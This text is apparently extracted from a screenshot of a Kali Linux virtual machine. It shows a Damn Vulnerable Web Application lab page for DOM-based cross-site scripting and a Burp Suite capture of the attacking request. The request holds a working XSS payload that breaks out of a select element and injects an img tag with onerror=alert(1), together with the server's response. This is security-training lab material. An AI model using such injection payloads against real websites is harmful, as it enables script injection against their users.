 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
3:59
Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English</option></s
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
----
English
French
Spanish
German
Select
127.0.0.1
1
OK
Transferring data from 127.0.0.1…
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
64 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_d/?def... ✓ 200 5477 HTML Vulnerability: DOM Ba...
65 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_d/x 404 527 HTML 404 Not Found
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_d/?default=
English%3C/option%3E%3C/select%3E%3Cimg%20src=x%20on
error=alert(1)%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=oi9t55oan2vp77jss0uad8i7gh;
security=medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2026 07:59:15 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5149
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: DOM Based Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico
" />
25
Search 0 highlights
Inspector
Notes
Event log (5) All issues (11) Memory: 168.0MB of 972.0MB
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.